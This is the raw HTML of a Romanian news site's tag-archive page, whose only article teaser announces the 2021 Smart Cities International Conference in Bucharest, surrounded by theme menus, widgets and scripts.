<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                luni, ianuarie 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a></li></ul><div class="menu-top-container"><ul id="menu-header-menu" class="top-header-menu"><li id="menu-item-276735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-276735"><a href="https://www.jurnalul-bucurestiului.ro/redactia-jurnalul-bucurestiului/">Direcția &#038; Redacția Jurnalului Bucureştiului (publicație cultural – educațională și științifică franco – română, cu caracter academic, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe, ca sursă sigură de informare), partener al DIS (Divizia de Istoria Științei) al CRIFST (Comitatul Român de Istoria &#038; Filosofia Științei &#038; Tehnicii al Academiei Române) și al Intelligence Info (Thomas CSINTA &#8211; french scientist &#038; research professor of Mathematical modeling and Applied mathematics in Social Sciences and criminal investigative journalism &#038; private investigator, press attached of Organization for Human Rights Defense &#8211; United Nations in France, Order of the Golden Cross the Defender of Human Rights in the Rank of Knight) Paris</a></li>
<li id="menu-item-303187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-303187"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">ODPD (Organization for the Defense Prisoners form the Diaspora) &#8211; OADD (Organizația pentru Apărarea Deținuților din Diaspora, partener de anchete (investigații) al ICIS (International Criminal Investigation Service) al Jurnalului Bucureștiului (publicație cultural – educațională și științifică franco – română cu caracter academic, specializată în științe socio &#8211; judiciare, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare)</a></li>
<li id="menu-item-304085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-304085"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR R&#038;D (Conseil/Centre Universitaire Formation Recherche auprès des Grandes Ecoles Françaises/Centre of French Graduate and Postgraduate advice, education and R &#038; D &#8211; Thomas CSINTA, scientist &#038; research professor, scientific &#038; research director)</a></li>
<li id="menu-item-310491" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-310491"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.jurnalul-bucurestiului.ro/">
            <img class="td-retina-data" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-544x180-1-300x99.png" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
            <span class="td-visual-hidden">Jurnalul Bucurestiului</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_2ee td_block_template_1"><div class="td-all-devices"><a href="" target="_blank"><img src=""/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.jurnalul-bucurestiului.ro/">
			<img src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-white-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.jurnalul-bucurestiului.ro/">
		<img class="td-retina-data" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-544x180-1-300x99.png" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
	</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-185195"><a href="https://www.jurnalul-bucurestiului.ro/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu td-mega-menu-page menu-item-276842"><a href="https://www.jurnalul-bucurestiului.ro/categorie/justitie-sociala-socio-judiciar/investigatii-jurnalistice-criminale/">Investigații criminale jurnalistice &#038; științifice (Thomas Csinta)</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224699"><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/cultura/lucrari-cu-caracter-stiintific-didactic-si-pedagogic/economie/">Educație și Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-224700"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/stiinta-tehnica/istorie/dezvaluiri/">Știință și Tehnică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276904"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Societate și Economie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224704"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/interviuri/">Personalități</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-276732"><a href="#">Life Style</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224708"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/monden/">Conferințe și Dezbateri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224698"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/evenimente/">Evenimente</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224701"><a href="https://www.jurnalul-bucurestiului.ro/categorie/medicina/sanatate/">Carte &#8211; Recenzii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224709"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/sport/">Cultură &#8211; Supliment Cultural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224697"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/religie/">Artă-Literatură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224711"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/coltul-specialistului/retete-culinare/">Actualitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276906"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/editorial-jurnalul-bucurestiului/">Editorial Jurnalul Bucureștiului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-303188"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">Serviciul de Investigații Socio &#8211; Judiciar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-304086"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR (Consultanță Universitară Franco – Română)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305804"><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305805"><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305806"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305813"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete-private/">Anchete criminale private</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305814"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete/">Anchete</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-310492"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.jurnalul-bucurestiului.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jurnalul-bucurestiului.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CALL FOR PAPERS &#8211; SCIC</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: CALL FOR PAPERS &#8211; SCIC</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/speeding-up-history-smart-cities-international-conference-scic-9th-edition-2021-december-9-10-bucharest/" rel="bookmark" class="td-image-wrap " title="Speeding up history.  Smart Cities International Conference (SCIC), 9th Edition, 2021 &#8211; December 9, 10 (Bucharest)" ><img class="entry-thumb" src="" alt="" title="Speeding up history.  Smart Cities International Conference (SCIC), 9th Edition, 2021 &#8211; December 9, 10 (Bucharest)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/22528534_869930096505893_458655655825161835_n-300x194.png"  width="300" height="194" /></a></div>                <a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/conferinte-dezbateri/" class="td-post-category">Conferințe - Seminarii - Dezbateri - Forumuri - Summituri</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/speeding-up-history-smart-cities-international-conference-scic-9th-edition-2021-december-9-10-bucharest/" rel="bookmark" title="Speeding up history.  Smart Cities International Conference (SCIC), 9th Edition, 2021 &#8211; December 9, 10 (Bucharest)">Speeding up history.  Smart Cities International Conference (SCIC), 9th Edition,...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.jurnalul-bucurestiului.ro/author/chief-editor/">Thomas Csinta, Chief Editor J-B (Journal of Bucharest), Private investigator &amp; Press attached OADO (Organization for Human Defence-United Nations-Ecosoc) Paris</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T00:10:17+00:00" >16 octombrie 2021</time></span>                <span class="td-module-comments"><a href="https://www.jurnalul-bucurestiului.ro/speeding-up-history-smart-cities-international-conference-scic-9th-edition-2021-december-9-10-bucharest/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                

Description. What is Smart Cities Conference?
The Smart Cities Conference is an initiative dedicated to open, inclusive, formal and informal dialogue on Smart Cities issues...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_prisna-google-website-translator"><h4 class="block-title prisna-gwt-align-left"><span>Traducere</span></h4>
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}



body {
	top: 0 !important;
}
.goog-te-banner-frame {
	display: none !important;
	visibility: hidden !important;
}

.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}

-->
</style>



<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "en"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_106 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter"></span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/www.jurnalul.bucurestiului.ro"  >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://pinterest.com/https://ro.pinterest.com/ijurnalistica/"  >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">4</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/@bucurestiului"  >Conectați-vă</a></span></div></div></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Thomas Csinta</span></h4><div class="textwidget custom-html-widget"><p><a href="https://jurnalul-bucurestiului.ro/acasa/2-einstein-despre-viata-succes-si-valoare-2/" rel="attachment wp-att-248656"><img class="td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/06/logo-dreptunghiular-300x100.png" alt="" width="360" height="120" /></a><a href="https://jurnalul-bucurestiului.ro/acasa/2-einstein-despre-viata-succes-si-valoare-2/" rel="attachment wp-att-248656"><img src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/02/2.-einstein-despre-viata-succes-si-valoare-300x159.jpg" alt="" width="361" height="191" /></a></p>
<p><img class="alignnone wp-image-283089 td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB.jpg" sizes="(max-width: 619px) 100vw, 619px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB.jpg 583w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB-300x253.jpg 300w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB-499x420.jpg 499w" alt="" width="366" height="308" /></p></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Direcția şi Redacția Jurnalul Bucureștiului</span></h4><div class="textwidget custom-html-widget"><h4><a href="https://www.jurnalul-bucurestiului.ro/redactia-jurnalul-bucurestiului/"><strong><span style="font-size: 14pt; font-family: georgia, palatino, serif;">Redacția Jurnalul Bucureştiului</span></strong></a></h4>
<p><a style="float: left;" href="https://jurnalul-bucurestiului.ro/acasa/thumbnail32-2/" rel="attachment wp-att-247319"><img style="float: left;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/thumbnail32-300x213.jpg" alt="" width="351" height="250" /></a></p></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Publicații</span></h4><div class="textwidget custom-html-widget"><p><a href="https://jurnalul-bucurestiului.ro/acasa/040720181316-696x826-2/" rel="attachment wp-att-247355"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/040720181316-696x826.jpg" alt="" width="340" height="404" /></a></p>
<p style="text-align: center;"><strong><a href="https://jurnalul-bucurestiului.ro/acasa/11917742_982057058502963_790143186893949490_n-4/" rel="attachment wp-att-247623"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/11917742_982057058502963_790143186893949490_n-150x150.jpg" alt="" width="188" height="188" /></a></strong><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><strong><a href="https://jurnalul-bucurestiului.ro/author/thomas-csinta/">Thomas CSINTA, scientist and research professor of Mathematical modeling and Applied mathematics in Social&ndash;Economic and Engineering Sciences</a></strong></span></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;&nbsp; <img class="alignnone wp-image-283095 size-full td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o.jpg" sizes="(max-width: 1133px) 100vw, 1133px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o.jpg 1133w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-174x300.jpg 174w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-592x1024.jpg 592w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-768x1328.jpg 768w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-888x1536.jpg 888w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-243x420.jpg 243w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-640x1107.jpg 640w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-681x1177.jpg 681w" alt="" width="354" height="612" /></p></div></aside>
<aside class="td_block_template_1 widget popular-posts">
<h4 class="block-title"><span>Noutăți</span></h4><!-- cached -->
<!-- WordPress Popular Posts -->
<div class="popular-posts-sr"><style>.wpp-cards-compact { margin-left: 0; margin-right: 0; padding: 0; } .wpp-cards-compact li { display: flex; align-items: center; list-style: none; margin: 0 0 1.2rem 0; padding: 0 0 1rem 0; border-bottom: #ddd 1px solid; } .wpp-cards-compact li:last-of-type, .wpp-cards-compact li:only-child { margin: 0; padding: 0; border-bottom: none; } .wpp-cards-compact li .wpp-thumbnail { overflow: hidden; display: inline-block; flex-grow: 0; flex-shrink: 0; margin-right: 1rem; font-size: 0.8rem; line-height: 1; background: #f0f0f0; border: none; } .wpp-cards-compact li a { text-decoration: none; } .wpp-cards-compact li a:hover { text-decoration: underline; } .wpp-cards-compact li .category, .wpp-cards-compact li .wpp-post-title { display: block; font-weight: bold; } .wpp-cards-compact li .category { margin-bottom: 0.25rem; font-size: 0.7rem; line-height: 1; } .wpp-cards-compact li .wpp-post-title { margin-bottom: 0.5rem; font-size: 1.2rem; line-height: 1.2; } .wpp-cards-compact li .wpp-excerpt { margin: 0; font-size: 0.8rem; }</style>
<ul class="wpp-list wpp-cards-compact">
<li><img data-img-src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/wordpress-popular-posts/324923-featured-150x180.jpg" width="150" height="180" alt="" class="wpp-thumbnail wpp_featured wpp-lazyload wpp_cached_thumb" /><div class="wpp-item-data"> <a href="https://www.jurnalul-bucurestiului.ro/petru-ababii-si-a-sa-gandire/" title="Petru Ababii și a sa gândire critică filosofică &#8211; o viață trăită fără jumătăți de măsură – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Cronică de întâmpinare de Dr. Iosefina Schirger dr (poetă și prozatoare)" class="wpp-post-title" target="_self">Petru Ababii și a sa gândire critică filosofică &#8211; o viață trăită fără jumăt...</a></div></li>

</ul>
</div>
</aside>
<aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Parteneri media</span></h4><div class="textwidget custom-html-widget"><p><img class="alignnone wp-image-287281 " src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB.jpg" sizes="(max-width: 679px) 100vw, 679px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB.jpg 322w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB-122x300.jpg 122w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB-170x420.jpg 170w" alt="" width="394" height="973" /></p>
<p>&nbsp;</p></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.jurnalul-bucurestiului.ro/"><img class="td-retina-data" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/logo-jb-white-244x90-1.png" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/logo-jb-white-544x180-1-300x99.png" alt="Jurnalul-Bucureștiului" title="Jurnalul-Bucureștiului" width="" /></a></div><div class="footer-text-wrap">Platformă cultural - științifică și educațională a CUFR București (Consultanță Universitară Franco - Română, Studii și Cercetări de pe lângă Școlile Superioare Franceze de Înalte Studii - Les Grandes Ecoles). Știri și noutăți de ultimă oră despre actualitatea social - economică, învățământ - educație, știință - tehnică, literatură - artă, cultură și altele<div class="footer-email-wrap">Contactați-ne: <a href="mailto:contact@jurnalul-bucurestiului.ro">contact@jurnalul-bucurestiului.ro</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_4_719 td_block_template_1"  data-td-block-uid="tdi_4_719" ><script>var block_tdi_4_719 = new tdBlock();
block_tdi_4_719.id = "tdi_4_719";
block_tdi_4_719.atts = '{"custom_title":"\u0218I MAI MULTE \u0218TIRI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_4_719","tdc_css_class":"tdi_4_719","tdc_css_class_style":"tdi_4_719_rand_style"}';
block_tdi_4_719.td_column_number = "1";
block_tdi_4_719.block_type = "td_block_7";
block_tdi_4_719.post_count = "3";
block_tdi_4_719.found_posts = "4540";
block_tdi_4_719.header_color = "";
block_tdi_4_719.ajax_pagination_infinite_stop = "";
block_tdi_4_719.max_num_pages = "1514";
tdBlocksArray.push(block_tdi_4_719);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘI MAI MULTE ȘTIRI</span></h4><div id=tdi_4_719 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

